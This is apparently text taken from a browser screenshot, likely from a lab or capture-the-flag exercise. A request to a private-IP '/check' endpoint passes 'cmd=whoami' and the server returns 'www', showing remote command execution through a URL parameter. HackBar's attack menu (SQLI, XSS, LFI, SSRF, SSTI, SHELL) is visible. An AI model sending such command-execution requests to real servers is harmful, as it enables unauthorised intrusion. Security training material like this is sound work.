 不安全 10.43.142.117/check?key=5e9d8189-5c16-4587-9260-4e6b0c86f1eb&cmd=whoami
www
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://10.43.142.117/check?key=5e9d8189-5c16-4587-9260-4e6b0c86f1eb&cmd=whoami